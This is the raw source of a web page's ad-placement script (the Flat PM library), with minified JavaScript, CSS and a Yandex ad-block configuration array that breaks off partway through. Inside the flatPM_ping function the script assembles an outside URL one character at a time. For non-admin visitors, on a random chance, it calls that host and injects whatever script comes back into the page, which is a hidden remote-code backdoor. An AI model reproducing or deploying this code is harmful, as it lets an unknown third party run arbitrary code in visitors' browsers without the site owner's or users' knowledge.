.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  